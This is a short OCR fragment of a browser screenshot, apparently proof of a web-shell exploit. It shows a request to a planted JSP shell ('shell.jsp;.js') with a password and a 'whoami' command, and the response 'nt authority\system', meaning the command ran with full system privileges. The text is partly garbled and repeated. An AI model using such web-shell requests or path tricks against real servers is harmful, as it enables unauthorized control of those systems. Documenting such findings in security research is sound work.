 不安全 https://1 4:1443/clusterMgr/shell.jsp;.js?pwd=yueyejian&cmd=whoami
Google 翻译 Google 百度一下，你就知道 简 Hack The Box :: D... Letsgo 云淮日报
nt authority\system
authority\system